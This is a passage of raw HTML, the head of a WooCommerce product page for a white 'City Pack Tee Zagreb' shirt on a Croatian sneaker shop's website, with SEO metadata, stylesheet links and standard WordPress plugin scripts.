

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoetique.hr/product/city-pack-tee-zagreb-white/
body_size: 22976
content:
<!doctype html>
<html lang="hr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta http-equiv="cleartype" content="on">
	<meta name="HandheldFriendly" content="True">
	

							<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CITY PACK TEE ZAGREB WHITE - Shoetique Tenisice i Odjeća</title>
	<link rel="canonical" href="https://shoetique.hr/product/city-pack-tee-zagreb-white/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CITY PACK TEE ZAGREB WHITE - Shoetique Tenisice i Odjeća" />
	<meta property="og:url" content="https://shoetique.hr/product/city-pack-tee-zagreb-white/" />
	<meta property="og:site_name" content="Shoetique Tenisice i Odjeća" />
	<meta property="article:modified_time" content="2025-12-11T08:59:13+00:00" />
	<meta property="og:image" content="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="1100" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shoetique.hr/product/city-pack-tee-zagreb-white/","url":"https://shoetique.hr/product/city-pack-tee-zagreb-white/","name":"CITY PACK TEE ZAGREB WHITE - Shoetique Tenisice i Odjeća","isPartOf":{"@id":"https://shoetique.hr/#website"},"primaryImageOfPage":{"@id":"https://shoetique.hr/product/city-pack-tee-zagreb-white/#primaryimage"},"image":{"@id":"https://shoetique.hr/product/city-pack-tee-zagreb-white/#primaryimage"},"thumbnailUrl":"https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1.jpg","datePublished":"2023-08-17T10:03:30+00:00","dateModified":"2025-12-11T08:59:13+00:00","breadcrumb":{"@id":"https://shoetique.hr/product/city-pack-tee-zagreb-white/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://shoetique.hr/product/city-pack-tee-zagreb-white/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://shoetique.hr/product/city-pack-tee-zagreb-white/#primaryimage","url":"https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1.jpg","contentUrl":"https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1.jpg","width":1100,"height":1100},{"@type":"BreadcrumbList","@id":"https://shoetique.hr/product/city-pack-tee-zagreb-white/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoetique.hr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shoetique.hr/shop-en/"},{"@type":"ListItem","position":3,"name":"CITY PACK TEE ZAGREB WHITE"}]},{"@type":"WebSite","@id":"https://shoetique.hr/#website","url":"https://shoetique.hr/","name":"Shoetique Tenisice i Odjeća","description":"Najbolje tenisice u gradu! Cruyff, Mercer, OTP, Meyba, Robey","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoetique.hr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal" href="https://shoetique.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal komentara" href="https://shoetique.hr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shoetique.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shoetique.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//shoetique.hr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shoetique.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/ct.sizeguide.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.style.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets//css/ct.sizeguide.style3.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific.popup.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/magnific.popup.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-main-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/prdctfltr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-scrollbar-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/jquery.mCustomScrollbar.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-ionrange-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/ion.rangeSlider.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rp-wcdpd-frontend-styles-css' href='https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/css/style-frontend.css?ver=1.0.18' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-foundation-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>

		   .arrow_pointer .hesperiden.tparrows.tp-leftarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.cur"), e-resize;
		   }
		   .arrow_pointer .hesperiden.tparrows.tp-rightarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-leftarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-rightarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.cur"), e-resize;
		   }
		   .product-images.carousel .owl-item.active a {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.cur"), ew-resize;
		   }
		  
</style>
<link rel='stylesheet' id='style-css' href='https://shoetique.hr/wp-content/themes/north-wp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://shoetique.hr/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/magnific.popup.js?ver=6.8.1" id="magnific.popup.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/ct.sg.front.js?ver=6.8.1" id="ct.sg.front.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/ion.rangeSlider.min.js?ver=3.2.0" id="prdctfltr-ionrange-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/js/scripts-frontend.js?ver=1.0.18" id="rp-wcdpd-frontend-scripts-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shoetique.hr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/plugins/modernizr.custom.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=6311f8810b5e930012a9c427" id="googleanalytics-platform-sharethis-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shoetique.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoetique.hr/wp-json/wp/v2/product/101165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoetique.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://shoetique.hr/?p=101165' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoetique.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoetique.hr%2Fproduct%2Fcity-pack-tee-zagreb-white%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoetique.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoetique.hr%2Fproduct%2Fcity-pack-tee-zagreb-white%2F&#038;format=xml" />
